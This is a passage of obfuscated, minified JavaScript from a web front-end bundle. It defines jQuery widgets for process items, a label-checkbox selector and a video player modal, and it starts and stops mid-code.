_0x6e9b2a=_0x2666e2,_0x357196=_0x4c1da6['\x68\x66\x63\x78\x41']($,_0x20bea5[_0x6e9b2a(0x29e,'\x34\x6c\x47\x6e')]),_0x41293c=_0x357196['\x63\x6c\x6f\x73\x65\x73\x74']('\x6c\x69')[_0x6e9b2a(0x318,'\x29\x7a\x24\x29')]();_0x357196[_0x6e9b2a(0x1184,'\x30\x30\x78\x56')](_0x4c1da6['\x63\x65\x6a\x56\x6a'])['\x70\x6f\x72\x50\x72\x6f\x63\x65\x73\x73'](_0x4c1da6[_0x6e9b2a(0x842,'\x38\x30\x5d\x61')],_0x41293c);}),_0x4c1da6['\x74\x6a\x48\x69\x43']($,document)['\x6f\x6e'](_0x4c1da6[_0x2666e2(0x9a6,'\x6a\x25\x6c\x51')],'\x2e\x70\x72\x6f\x2d\x61\x63\x74\x69\x76\x69\x74\x79\x2d\x70\x72\x6f\x63\x65\x73\x73\x2d\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72\x20\x2e\x70\x72\x6f\x2d\x70\x72\x6f\x63\x65\x73\x73\x2d\x69\x74\x65\x6d',function(_0x46bdcb){var _0x2bb266=_0x2666e2,_0x3fd4d1=_0x4c1da6[_0x2bb266(0x662,'\x55\x4e\x68\x26')]($,_0x46bdcb[_0x2bb266(0xe84,'\x71\x4d\x71\x4c')]),_0x5e7fde=_0x3fd4d1[_0x2bb266(0x9a5,'\x55\x77\x70\x7a')](_0x4c1da6[_0x2bb266(0x117c,'\x41\x75\x64\x44')])[_0x2bb266(0xda9,'\x40\x36\x75\x59')]();_0x3fd4d1[_0x2bb266(0x1120,'\x31\x37\x38\x65')](_0x4c1da6['\x69\x78\x49\x78\x71'])[_0x2bb266(0x7be,'\x59\x73\x21\x72')]('\x73\x68\x6f\x77',_0x5e7fde);}),_0x4c1da6[_0x2666e2(0x780,'\x38\x30\x5d\x61')]($,_0x4c1da6['\x63\x65\x6a\x56\x6a'])[_0x2666e2(0x764,'\x30\x30\x78\x56')](_0x2666e2(0x191,'\x74\x77\x5b\x61')),_0x4c1da6[_0x2666e2(0x118b,'\x38\x44\x35\x31')]($,_0x4c1da6[_0x2666e2(0x112f,'\x29\x7a\x24\x29')])['\x70\x6f\x72\x50\x72\x6f\x63\x65\x73\x73'](_0x2666e2(0xee0,'\x32\x68\x34\x68')),$(_0x4c1da6[_0x2666e2(0x240,'\x67\x63\x64\x6d')])[_0x2666e2(0x1051,'\x32\x70\x24\x5a')](_0x4c1da6[_0x2666e2(0x8ef,'\x37\x33\x6e\x49')]),_0x4c1da6[_0x2666e2(0xb58,'\x34\x6c\x47\x6e')]($,document)['\x6f\x6e'](_0x2666e2(0xbec,'\x31\x29\x23\x6c'),_0x4c1da6[_0x2666e2(0xb95,'\x72\x49\x63\x50')],function(){var _0x1744f3=_0x2666e2;_0x4c1da6['\x47\x4d\x71\x63\x56']($,_0x4c1da6['\x63\x65\x6a\x56\x6a'])['\x70\x6f\x72\x50\x72\x6f\x63\x65\x73\x73'](_0x1744f3(0x54f,'\x31\x59\x5e\x78')),$(_0x4c1da6['\x6b\x4f\x48\x64\x4b'])[_0x1744f3(0x1051,'\x32\x70\x24\x5a')](_0x4c1da6['\x4b\x65\x58\x71\x58']),_0x4c1da6[_0x1744f3(0x2b2,'\x21\x30\x59\x59')]($,_0x4c1da6[_0x1744f3(0xfea,'\x55\x6b\x4c\x43')])[_0x1744f3(0xc8d,'\x71\x48\x40\x77')](_0x1744f3(0xa72,'\x55\x77\x70\x7a'));}));var _0x54d14b=_0x49208f;_0xb4c281[_0x2666e2(0xfd8,'\x78\x6f\x23\x5b')]=_0x54d14b;},function(_0x4fe9a1,_0x10810c,_0x9be26d){'use strict';var _0x561636=_0x19fd73,_0xc97975={'\x6f\x4d\x52\x43\x49':function(_0x17a48a,_0x4c484c){return _0x17a48a(_0x4c484c);},'\x77\x4f\x4f\x4b\x57':_0x561636(0x954,'\x58\x33\x73\x38'),'\x6a\x6e\x71\x4b\x42':function(_0x1adc0c,_0x211e87){return _0x1adc0c>_0x211e87;},'\x78\x55\x6b\x53\x66':function(_0x3efe0f,_0x50bb17){return _0x3efe0f!==_0x50bb17;},'\x5a\x4f\x48\x64\x65':_0x561636(0xb56,'\x55\x4e\x68\x26'),'\x69\x69\x48\x48\x74':_0x561636(0x728,'\x75\x5d\x7a\x4b'),'\x68\x71\x62\x59\x79':_0x561636(0xb4d,'\x4d\x41\x40\x6c'),'\x58\x62\x51\x78\x44':function(_0x5056d3,_0x2940db){return _0x5056d3!=_0x2940db;},'\x6b\x6d\x67\x4f\x43':function(_0x1f63c0,_0x1ee332){return _0x1f63c0!==_0x1ee332;},'\x59\x42\x71\x46\x76':function(_0x2b41ec,_0x3f2aa4){return _0x2b41ec!==_0x3f2aa4;},'\x4c\x54\x6e\x74\x70':'\x64\x61\x74\x61\x2d\x76\x61\x6c\x75\x65','\x6e\x73\x7a\x73\x62':'\x61\x64\x64','\x53\x59\x49\x63\x6e':_0x561636(0xc94,'\x31\x37\x38\x65'),'\x72\x6a\x68\x7a\x4c':_0x561636(0xd59,'\x50\x30\x73\x65'),'\x4a\x73\x47\x4f\x4d':_0x561636(0x63f,'\x31\x29\x23\x6c'),'\x67\x75\x78\x4d\x67':function(_0x1889f0,_0x1d2506){return _0x1889f0===_0x1d2506;},'\x70\x61\x66\x70\x4f':'\x67\x65\x74\x54\x65\x78\x74','\x68\x4b\x4b\x6d\x44':function(_0xa36a49,_0x4b7e6c){return _0xa36a49(_0x4b7e6c);},'\x76\x4d\x52\x4e\x70':_0x561636(0x925,'\x55\x4e\x68\x26'),'\x4d\x79\x79\x65\x6c':function(_0x97b479,_0x5e4300){return _0x97b479(_0x5e4300);},'\x6d\x4d\x4e\x4a\x68':_0x561636(0x51e,'\x55\x6b\x4c\x43')};var _0x9051f1=_0x9be26d(0x0);Object[_0x561636(0x435,'\x66\x72\x6b\x52')](_0x10810c,_0x561636(0x56b,'\x61\x25\x64\x54'),{'\x76\x61\x6c\x75\x65':!0x0}),_0x10810c['\x64\x65\x66\x61\x75\x6c\x74']=void 0x0;var _0xe01a3=_0xc97975['\x68\x4b\x4b\x6d\x44'](_0x9051f1,_0xc97975['\x4d\x79\x79\x65\x6c'](_0x9be26d,0x1)),_0x55e69f=_0xc97975['\x68\x4b\x4b\x6d\x44'](_0x9051f1,_0x9be26d(0x2)),_0x37d30a=_0xc97975[_0x561636(0x267,'\x66\x72\x6b\x52')](_0x9051f1,_0xc97975['\x6f\x4d\x52\x43\x49'](_0x9be26d,0x3)),_0x1145b0=_0xc97975[_0x561636(0xbe5,'\x55\x4e\x68\x26')](_0x9be26d,0x4),_0x2b9704=(function(){var _0xcf62ea=_0x561636,_0x5564d5={'\x69\x4c\x77\x67\x44':_0xcf62ea(0x50d,'\x37\x33\x6e\x49'),'\x75\x6f\x76\x77\x6c':function(_0x8258ad,_0x20aaee){var _0x3759d7=_0xcf62ea;return _0xc97975[_0x3759d7(0xad5,'\x64\x41\x5e\x67')](_0x8258ad,_0x20aaee);},'\x6a\x6c\x5a\x6b\x73':function(_0x62137c,_0x59de84){return _0x62137c(_0x59de84);},'\x7a\x6c\x6f\x68\x45':_0xc97975[_0xcf62ea(0x3d8,'\x34\x6c\x47\x6e')],'\x79\x47\x50\x57\x63':_0xcf62ea(0x6ab,'\x34\x6c\x47\x6e'),'\x6f\x65\x64\x77\x71':'\x63\x68\x61\x6e\x67\x65','\x6d\x75\x58\x4b\x42':_0xc97975['\x68\x71\x62\x59\x79'],'\x57\x50\x49\x65\x54':function(_0x2a666e,_0x2c7329){var _0x2a768f=_0xcf62ea;return _0xc97975[_0x2a768f(0xce6,'\x44\x33\x57\x2a')](_0x2a666e,_0x2c7329);},'\x67\x67\x5a\x4f\x55':function(_0x45557e,_0x4b292d){return _0xc97975['\x6b\x6d\x67\x4f\x43'](_0x45557e,_0x4b292d);},'\x5a\x64\x76\x4f\x74':function(_0x2f0ddc,_0x470b92){var _0x41ae15=_0xcf62ea;return _0xc97975[_0x41ae15(0x4c2,'\x29\x7a\x24\x29')](_0x2f0ddc,_0x470b92);},'\x77\x4a\x64\x63\x70':_0xc97975[_0xcf62ea(0x667,'\x75\x5d\x7a\x4b')],'\x4a\x49\x5a\x48\x7a':function(_0x4adcc7,_0x7e3ddc){return _0x4adcc7!=_0x7e3ddc;}};function _0x27c888(_0x25adc1){var _0xd6e40d=_0xcf62ea;(0x0,_0xe01a3[_0xd6e40d(0xe9a,'\x55\x4e\x68\x26')])(this,_0x27c888),(0x0,_0x37d30a[_0xd6e40d(0x576,'\x50\x30\x73\x65')])(this,_0x5564d5[_0xd6e40d(0x6ec,'\x34\x6c\x47\x6e')],void 0x0),this[_0xd6e40d(0x75f,'\x41\x29\x58\x57')]=_0x5564d5['\x75\x6f\x76\x77\x6c']($,_0x25adc1),this['\x5f\x61\x64\x64\x45\x76\x65\x6e\x74\x73']();}return(0x0,_0x55e69f[_0xcf62ea(0xead,'\x64\x41\x5e\x67')])(_0x27c888,[{'\x6b\x65\x79':_0xcf62ea(0x742,'\x44\x33\x57\x2a'),'\x76\x61\x6c\x75\x65':function(){var _0x5352a4=_0xcf62ea,_0x39ea21={'\x6f\x41\x68\x4f\x5a':function(_0x20150b,_0x5518ff){var _0x3b8630=_0x4792;return _0xc97975[_0x3b8630(0xa4c,'\x66\x4d\x72\x38')](_0x20150b,_0x5518ff);},'\x63\x61\x43\x6d\x61':_0x5352a4(0x56e,'\x24\x65\x4a\x73')},_0x5aca77=[];return this[_0x5352a4(0xf0b,'\x66\x4d\x72\x38')][_0x5352a4(0x115a,'\x50\x30\x73\x65')](_0xc97975['\x77\x4f\x4f\x4b\x57'])['\x65\x61\x63\x68'](function(_0x178ec4,_0x5248ab){var _0x25c6b5=_0x5352a4;_0x5aca77['\x70\x75\x73\x68'](_0x39ea21['\x6f\x41\x68\x4f\x5a']($,_0x5248ab)['\x61\x74\x74\x72'](_0x39ea21[_0x25c6b5(0x1f4,'\x32\x70\x24\x5a')]));}),_0x5aca77;}},{'\x6b\x65\x79':'\x67\x65\x74\x54\x65\x78\x74','\x76\x61\x6c\x75\x65':function(){var _0x4702b6=_0xcf62ea,_0x25e17b={'\x69\x4c\x6e\x47\x4a':function(_0x39484f,_0x5ed1b0){var _0x45e46b=_0x4792;return _0x5564d5[_0x45e46b(0xc24,'\x4d\x41\x40\x6c')](_0x39484f,_0x5ed1b0);}},_0x37f771=[];return this[_0x4702b6(0x10d6,'\x24\x65\x4a\x73')][_0x4702b6(0x95f,'\x4f\x4a\x64\x64')](_0x5564d5['\x7a\x6c\x6f\x68\x45'])[_0x4702b6(0x3de,'\x44\x33\x57\x2a')](function(_0x5ec18c,_0x5543dc){var _0x222688=_0x4702b6;_0x37f771[_0x222688(0x527,'\x5e\x46\x24\x26')](_0x25e17b[_0x222688(0xd2a,'\x41\x29\x58\x57')]($,_0x5543dc)[_0x222688(0xd0c,'\x4d\x41\x40\x6c')]()['\x74\x72\x69\x6d']());}),_0x37f771;}},{'\x6b\x65\x79':_0xc97975[_0xcf62ea(0x6d5,'\x4f\x4a\x64\x64')],'\x76\x61\x6c\x75\x65':function(_0x3d5931){var _0x5e1fc3=_0xcf62ea,_0x4ac405=this,_0x1a1154='';if(Array[_0x5e1fc3(0x238,'\x32\x7a\x72\x6d')](_0x3d5931))_0x3d5931[_0x5e1fc3(0xf10,'\x59\x73\x21\x72')](function(_0x5d3d9d){var _0x1802cb=_0x5e1fc3;_0x1a1154+=_0x4ac405['\x5f\x6c\x61\x62\x65\x6c\x48\x74\x6d\x6c\x52\x65\x6e\x64\x65\x72\x65\x72'](_0x5d3d9d[_0x1802cb(0xf47,'\x76\x45\x38\x35')],_0x5d3d9d[_0x1802cb(0x394,'\x50\x30\x73\x65')]);});else{var _0x3ea0f3=_0x3d5931[_0x5e1fc3(0x1ff,'\x56\x4d\x43\x25')],_0x4d7dbd=_0x3d5931[_0x5e1fc3(0x9f1,'\x56\x4d\x43\x25')];_0x1a1154=this['\x5f\x6c\x61\x62\x65\x6c\x48\x74\x6d\x6c\x52\x65\x6e\x64\x65\x72\x65\x72'](_0x3ea0f3,_0x4d7dbd);}this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x66\x69\x6e\x64'](_0x5e1fc3(0x56f,'\x66\x72\x6b\x52'))[_0x5e1fc3(0xbf0,'\x71\x48\x40\x77')](_0x1a1154),this[_0x5e1fc3(0xa40,'\x55\x4e\x68\x26')][_0x5e1fc3(0xacb,'\x74\x77\x5b\x61')](_0x5564d5[_0x5e1fc3(0xe63,'\x56\x4d\x43\x25')]),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x5e1fc3(0x3e7,'\x66\x72\x6b\x52')](_0x5564d5[_0x5e1fc3(0x520,'\x6c\x4b\x21\x49')]);}},{'\x6b\x65\x79':_0xc97975[_0xcf62ea(0x680,'\x4d\x41\x40\x6c')],'\x76\x61\x6c\x75\x65':function(_0x4030d0){var _0x594f26=_0xcf62ea,_0x1a1ede,_0xa0c2d8=this;if(Array['\x69\x73\x41\x72\x72\x61\x79'](_0x4030d0))_0x4030d0[_0x594f26(0x253,'\x4d\x41\x40\x6c')](function(_0x1c796d){var _0x296441=_0x594f26,_0xcd71f1;_0xcd71f1=(0x0,_0x1145b0[_0x296441(0x4c1,'\x6a\x25\x6c\x51')])(_0x1c796d)?_0xa0c2d8[_0x296441(0x4ff,'\x72\x49\x63\x50')][_0x296441(0xd73,'\x63\x71\x24\x48')](_0x1c796d):_0xa0c2d8[_0x296441(0x1ee,'\x63\x71\x24\x48')](_0x1c796d[_0x296441(0xdba,'\x32\x7a\x72\x6d')],_0x1c796d[_0x296441(0x3bf,'\x32\x68\x34\x68')]),_0x1a1ede=_0x1a1ede?_0x1a1ede[_0x296441(0x891,'\x54\x4d\x56\x42')](_0xcd71f1):_0xcd71f1;});else{if((0x0,_0x1145b0[_0x594f26(0x4be,'\x32\x7a\x72\x6d')])(_0x4030d0))_0x1a1ede=this[_0x594f26(0x8f1,'\x6c\x4b\x21\x49')]['\x66\x69\x6e\x64'](_0x4030d0);else{var _0x2936e9=_0x4030d0,_0x71aa9f=_0x2936e9['\x74\x65\x78\x74'],_0x4b555c=_0x2936e9[_0x594f26(0x4e3,'\x71\x48\x40\x77')];_0x1a1ede=this[_0x594f26(0x1d3,'\x31\x59\x5e\x78')](_0x71aa9f,_0x4b555c);}}_0x1a1ede['\x72\x65\x6d\x6f\x76\x65'](),this[_0x594f26(0xf0b,'\x66\x4d\x72\x38')][_0x594f26(0x2f9,'\x72\x49\x63\x50')](_0x594f26(0xc72,'\x21\x7a\x73\x5a')),this[_0x594f26(0xa40,'\x55\x4e\x68\x26')][_0x594f26(0x69d,'\x5e\x46\x24\x26')](_0x5564d5['\x6f\x65\x64\x77\x71']);}},{'\x6b\x65\x79':'\x63\x6c\x65\x61\x72','\x76\x61\x6c\x75\x65':function(){var _0x58e0f4=_0xcf62ea;this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x58e0f4(0x980,'\x24\x65\x4a\x73')](_0x5564d5[_0x58e0f4(0x2ed,'\x58\x33\x73\x38')])['\x72\x65\x6d\x6f\x76\x65'](),this[_0x58e0f4(0x79e,'\x55\x77\x70\x7a')][_0x58e0f4(0xc36,'\x32\x7a\x72\x6d')](_0x5564d5[_0x58e0f4(0x596,'\x6a\x25\x6c\x51')]),this[_0x58e0f4(0x79e,'\x55\x77\x70\x7a')]['\x74\x72\x69\x67\x67\x65\x72'](_0x58e0f4(0x7d3,'\x21\x30\x59\x59'));}},{'\x6b\x65\x79':_0xcf62ea(0xa15,'\x61\x25\x64\x54'),'\x76\x61\x6c\x75\x65':function(){var _0x62d222=_0xcf62ea,_0x53191a=this;this[_0x62d222(0xdbe,'\x38\x44\x35\x31')]['\x6f\x6e'](_0x62d222(0x663,'\x56\x4d\x43\x25'),_0x5564d5['\x7a\x6c\x6f\x68\x45'],function(_0x5e1e6f){var _0x1c4348=_0x62d222;_0x53191a[_0x1c4348(0xbf9,'\x32\x7a\x72\x6d')](_0x5e1e6f[_0x1c4348(0x9d0,'\x61\x25\x64\x54')]);});}},{'\x6b\x65\x79':_0xc97975[_0xcf62ea(0x865,'\x55\x6b\x4c\x43')],'\x76\x61\x6c\x75\x65':function(_0x1ace88){var _0x3931f2=_0xcf62ea,_0x24a752=_0xc97975['\x6a\x6e\x71\x4b\x42'](arguments[_0x3931f2(0xbe8,'\x31\x29\x23\x6c')],0x1)&&_0xc97975['\x78\x55\x6b\x53\x66'](void 0x0,arguments[0x1])?arguments[0x1]:_0x1ace88;return _0xc97975[_0x3931f2(0x4b0,'\x40\x36\x75\x59')]['\x63\x6f\x6e\x63\x61\x74'](_0x24a752,'\x22\x3e')[_0x3931f2(0xf97,'\x32\x70\x24\x5a')](_0x1ace88,_0xc97975[_0x3931f2(0xcc3,'\x32\x7a\x72\x6d')]);}},{'\x6b\x65\x79':_0xcf62ea(0xfbf,'\x74\x77\x5b\x61'),'\x76\x61\x6c\x75\x65':function(_0x17b638,_0x4d57b3){var _0x84d9b4=_0xcf62ea,_0x10f0fb;if(_0x5564d5['\x4a\x49\x5a\x48\x7a'](null,_0x17b638)||null!=_0x4d57b3)return this[_0x84d9b4(0x5b5,'\x79\x35\x31\x5a')]['\x66\x69\x6e\x64'](_0x84d9b4(0x3f7,'\x78\x6f\x23\x5b'))['\x65\x61\x63\x68'](function(_0x3d1212,_0xcb14bf){var _0x6b19dd=_0x84d9b4,_0x3d2734=_0x5564d5['\x75\x6f\x76\x77\x6c']($,_0xcb14bf);_0x5564d5['\x57\x50\x49\x65\x54'](null,_0x17b638)&&_0x5564d5[_0x6b19dd(0x59f,'\x74\x77\x5b\x61')](_0x3d2734['\x74\x65\x78\x74']()['\x74\x72\x69\x6d'](),_0x17b638)||null!=_0x4d57b3&&_0x5564d5[_0x6b19dd(0xd27,'\x72\x49\x63\x50')](_0x3d2734[_0x6b19dd(0x35b,'\x41\x75\x64\x44')](_0x5564d5[_0x6b19dd(0x38d,'\x41\x75\x64\x44')]),_0x4d57b3)||(_0x10f0fb=_0x10f0fb?_0x10f0fb[_0x6b19dd(0xb27,'\x31\x59\x5e\x78')](_0xcb14bf):_0x3d2734);}),_0x10f0fb;}}]),_0x27c888;}()),_0x1e555d=function(_0x5e1f9f,_0x5d2b49){var _0x3a1791=_0x561636,_0x11c384={'\x66\x55\x70\x54\x6e':_0xc97975[_0x3a1791(0xde8,'\x50\x30\x73\x65')],'\x4d\x47\x72\x51\x59':function(_0x440e90,_0x226655){return _0x440e90==_0x226655;}};return _0xc97975['\x4a\x73\x47\x4f\x4d']===_0x5e1f9f||_0xc97975['\x67\x75\x78\x4d\x67'](_0xc97975[_0x3a1791(0x398,'\x72\x49\x63\x50')],_0x5e1f9f)?(0x0,_0x1145b0[_0x3a1791(0xe78,'\x41\x75\x64\x44')])(this[_0x3a1791(0xe0e,'\x74\x77\x5b\x61')](0x0),_0x2b9704,_0xc97975[_0x3a1791(0x30a,'\x38\x44\x35\x31')])[_0x5e1f9f](_0x5d2b49):this[_0x3a1791(0xe0f,'\x66\x4d\x72\x38')](function(_0x3e4366,_0x47ed91){var _0x8d96d2=_0x3a1791,_0x4cd03=(0x0,_0x1145b0[_0x8d96d2(0xd11,'\x44\x33\x57\x2a')])(_0x47ed91,_0x2b9704,_0x11c384[_0x8d96d2(0x420,'\x66\x4d\x72\x38')]);_0x11c384[_0x8d96d2(0xa41,'\x71\x4d\x71\x4c')](_0x8d96d2(0x97c,'\x61\x25\x64\x54'),typeof _0x5e1f9f)&&_0x4cd03[_0x5e1f9f](_0x5d2b49);});};$['\x66\x6e'][_0x561636(0x1b8,'\x41\x29\x58\x57')]=_0x1e555d,$['\x66\x6e'][_0x561636(0x94f,'\x32\x68\x34\x68')][_0x561636(0x3b3,'\x38\x30\x5d\x61')]=_0x2b9704,_0xc97975[_0x561636(0x7a6,'\x32\x70\x24\x5a')]($,document)['\x6f\x6e'](_0xc97975[_0x561636(0x6f4,'\x6c\x4b\x21\x49')],'\x2e\x70\x6f\x72\x2d\x6c\x61\x62\x65\x6c\x2d\x63\x68\x65\x63\x6b\x62\x6f\x78\x2d\x62\x6f\x78\x20\x2e\x70\x6f\x72\x2d\x6c\x61\x62\x65\x6c\x2d\x63\x68\x65\x63\x6b\x62\x6f\x78\x2d\x73\x65\x6c\x65\x63\x74\x65\x64',function(){var _0x1c4619=_0x561636,_0x229cfd=_0xc97975[_0x1c4619(0xcfb,'\x5e\x46\x24\x26')]($,this),_0x417914=_0x229cfd[_0x1c4619(0x359,'\x24\x65\x4a\x73')](_0xc97975[_0x1c4619(0xd46,'\x76\x45\x38\x35')]);_0x229cfd['\x64\x61\x74\x61'](_0x1c4619(0x307,'\x40\x36\x75\x59'))||_0x1e555d['\x63\x61\x6c\x6c'](_0x417914,_0xc97975[_0x1c4619(0x184,'\x5d\x42\x72\x6c')],this);});var _0x553655=_0x2b9704;_0x10810c[_0x561636(0xead,'\x64\x41\x5e\x67')]=_0x553655;},function(_0x5edac3,_0x8aacc1,_0x2504b4){'use strict';var _0x172ee7=_0x19fd73,_0x50271a={'\x49\x77\x66\x48\x57':_0x172ee7(0x50d,'\x37\x33\x6e\x49'),'\x4d\x57\x6e\x44\x51':_0x172ee7(0x6bf,'\x21\x30\x59\x59'),'\x6a\x71\x41\x50\x70':function(_0x28b3a6,_0x3f2e36){return _0x28b3a6(_0x3f2e36);},'\x68\x6a\x57\x41\x4f':_0x172ee7(0x1078,'\x21\x7a\x73\x5a'),'\x6d\x59\x69\x6d\x4e':_0x172ee7(0x1085,'\x38\x44\x35\x31'),'\x74\x44\x70\x4e\x45':function(_0x2485ff,_0x2ef5a3){return _0x2485ff!==_0x2ef5a3;},'\x6d\x67\x48\x72\x77':_0x172ee7(0xb67,'\x41\x75\x64\x44'),'\x70\x67\x41\x66\x50':_0x172ee7(0xcea,'\x61\x25\x64\x54'),'\x59\x6a\x4e\x61\x52':_0x172ee7(0xd09,'\x6c\x4b\x21\x49'),'\x5a\x48\x56\x49\x54':'\x73\x65\x74\x53\x72\x63','\x70\x68\x65\x75\x57':'\x67\x65\x74\x56\x69\x64\x65\x6f','\x65\x52\x62\x42\x50':_0x172ee7(0x650,'\x75\x68\x4a\x34'),'\x73\x64\x51\x77\x66':_0x172ee7(0x9e6,'\x31\x37\x38\x65'),'\x6c\x4e\x6d\x76\x68':function(_0x1603dd,_0xcceb8d){return _0x1603dd==_0xcceb8d;},'\x56\x44\x49\x4c\x5a':_0x172ee7(0xe1c,'\x79\x35\x31\x5a'),'\x56\x65\x71\x48\x63':_0x172ee7(0xe8f,'\x54\x4d\x56\x42'),'\x51\x56\x76\x75\x75':_0x172ee7(0x485,'\x52\x7a\x70\x49'),'\x5a\x6e\x77\x54\x69':_0x172ee7(0xd33,'\x31\x37\x38\x65'),'\x59\x51\x5a\x51\x77':'\x5f\x5f\x65\x73\x4d\x6f\x64\x75\x6c\x65','\x49\x70\x71\x4b\x4a':function(_0x4af55a,_0x39924f){return _0x4af55a(_0x39924f);},'\x67\x62\x70\x77\x79':function(_0x3d26f3,_0x48d82c){return _0x3d26f3(_0x48d82c);},'\x6a\x66\x52\x73\x49':function(_0x48825c,_0x4e8b40){return _0x48825c(_0x4e8b40);},'\x6b\x6c\x64\x6c\x4f':_0x172ee7(0xbfa,'\x31\x59\x5e\x78'),'\x63\x65\x72\x71\x74':_0x172ee7(0xe8c,'\x75\x68\x4a\x34'),'\x42\x6e\x7a\x52\x41':function(_0x44fd83,_0x5c4b30){return _0x44fd83(_0x5c4b30);},'\x70\x76\x51\x69\x56':'\x5b\x64\x61\x74\x61\x2d\x73\x68\x6f\x77\x3d\x22\x70\x6c\x61\x79\x65\x72\x22\x5d'};var _0x20d79c=_0x2504b4(0x0);Object[_0x172ee7(0xd9a,'\x52\x7a\x70\x49')](_0x8aacc1,_0x50271a['\x59\x51\x5a\x51\x77'],{'\x76\x61\x6c\x75\x65':!0x0}),_0x8aacc1[_0x172ee7(0x971,'\x4d\x41\x40\x6c')]=void 0x0;var _0x4c9214,_0x5b86ba=_0x50271a[_0x172ee7(0x564,'\x59\x73\x21\x72')](_0x20d79c,_0x50271a[_0x172ee7(0x106b,'\x50\x30\x73\x65')](_0x2504b4,0x1)),_0x373047=_0x20d79c(_0x2504b4(0x2)),_0x406189=_0x20d79c(_0x50271a[_0x172ee7(0x23e,'\x21\x7a\x73\x5a')](_0x2504b4,0x3)),_0x5a3e1c=_0x2504b4(0x4),_0x5e23a8=_0x50271a[_0x172ee7(0x1189,'\x71\x48\x40\x77')](_0x20d79c,_0x2504b4(0x6)),_0x559191=(function(){var _0x1d824e=_0x172ee7,_0x20e657={'\x4a\x43\x6c\x7a\x70':function(_0x2b39fd,_0x3cc3db){return _0x2b39fd(_0x3cc3db);},'\x44\x75\x58\x41\x4c':_0x50271a[_0x1d824e(0xb2b,'\x31\x29\x23\x6c')],'\x43\x75\x51\x59\x69':function(_0x31b75c,_0x33bb3f){var _0x5eda48=_0x1d824e;return _0x50271a[_0x5eda48(0xedd,'\x56\x4d\x43\x25')](_0x31b75c,_0x33bb3f);},'\x74\x59\x51\x61\x51':_0x1d824e(0xf26,'\x71\x48\x40\x77'),'\x4e\x58\x53\x6b\x69':_0x50271a['\x6d\x67\x48\x72\x77'],'\x57\x6c\x78\x64\x71':_0x50271a[_0x1d824e(0xf4a,'\x54\x4d\x56\x42')]};function _0x1ba44e(_0x25240e){var _0x5bdbd1=_0x1d824e;(0x0,_0x5b86ba['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x1ba44e),(0x0,_0x406189[_0x5bdbd1(0x1138,'\x38\x30\x5d\x61')])(this,_0x50271a[_0x5bdbd1(0x1122,'\x55\x6b\x4c\x43')],void 0x0),(0x0,_0x406189[_0x5bdbd1(0x74a,'\x54\x62\x34\x58')])(this,_0x50271a['\x4d\x57\x6e\x44\x51'],void 0x0),this[_0x5bdbd1(0x50d,'\x37\x33\x6e\x49')]=_0x50271a['\x6a\x71\x41\x50\x70']($,_0x25240e),this['\x5f\x76\x69\x64\x65\x6f']=_0x25240e[_0x5bdbd1(0x1129,'\x54\x4d\x56\x42')](_0x50271a[_0x5bdbd1(0x1af,'\x31\x37\x38\x65')]);}return(0x0,_0x373047['\x64\x65\x66\x61\x75\x6c\x74'])(_0x1ba44e,[{'\x6b\x65\x79':_0x1d824e(0x825,'\x59\x73\x21\x72'),'\x76\x61\x6c\x75\x65':function(_0x567a9f){var _0x3b1fab=_0x1d824e;_0x567a9f&&this[_0x3b1fab(0x568,'\x6a\x25\x6c\x51')](_0x567a9f),this[_0x3b1fab(0x546,'\x32\x68\x34\x68')]['\x70\x6c\x61\x79']();}},{'\x6b\x65\x79':_0x50271a[_0x1d824e(0x443,'\x5d\x42\x72\x6c')],'\x76\x61\x6c\x75\x65':function(){var _0x40f4d3=_0x1d824e;this[_0x40f4d3(0x415,'\x55\x6b\x4c\x43')]['\x70\x61\x75\x73\x65']();}},{'\x6b\x65\x79':_0x50271a[_0x1d824e(0xd22,'\x63\x71\x24\x48')],'\x76\x61\x6c\x75\x65':function(_0x7b3638){var _0x2fe557=_0x1d824e;this[_0x2fe557(0x4a6,'\x31\x37\x38\x65')][_0x2fe557(0x67d,'\x66\x4d\x72\x38')]!==_0x7b3638&&(this['\x5f\x76\x69\x64\x65\x6f']['\x73\x72\x63']=_0x7b3638);}},{'\x6b\x65\x79':_0x50271a['\x70\x68\x65\x75\x57'],'\x76\x61\x6c\x75\x65':function(){return this['\x5f\x76\x69\x64\x65\x6f'];}}],[{'\x6b\x65\x79':_0x1d824e(0xb10,'\x71\x4d\x71\x4c'),'\x76\x61\x6c\x75\x65':function(_0x5b253b){var _0xc3c4d=_0x1d824e;_0x4c9214||(_0x4c9214=_0x20e657['\x4a\x43\x6c\x7a\x70']($,_0x20e657[_0xc3c4d(0xb0a,'\x4f\x4a\x64\x64')])),_0x20e657['\x43\x75\x51\x59\x69'](_0x4c9214[_0xc3c4d(0xae6,'\x41\x75\x64\x44')](0x0)[_0xc3c4d(0xcaf,'\x44\x33\x57\x2a')],document['\x62\x6f\x64\x79'])&&_0x4c9214[_0xc3c4d(0xd3e,'\x61\x25\x64\x54')](document[_0xc3c4d(0x39a,'\x54\x62\x34\x58')]),_0x1ba44e['\x73\x68\x6f\x77\x56\x69\x64\x65\x6f\x4d\x6f\x64\x61\x6c'](_0x4c9214,_0x5b253b);}},{'\x6b\x65\x79':_0x50271a[_0x1d824e(0x8aa,'\x75\x5d\x7a\x4b')],'\x76\x61\x6c\x75\x65':function(){var _0x25d092=_0x1d824e;_0x1ba44e[_0x25d092(0xc1d,'\x55\x4e\x68\x26')](_0x4c9214);}},{'\x6b\x65\x79':_0x50271a[_0x1d824e(0x2c8,'\x32\x7a\x72\x6d')],'\x76\x61\x6c\x75\x65':function(_0x592bdc,_0xc5f524){var 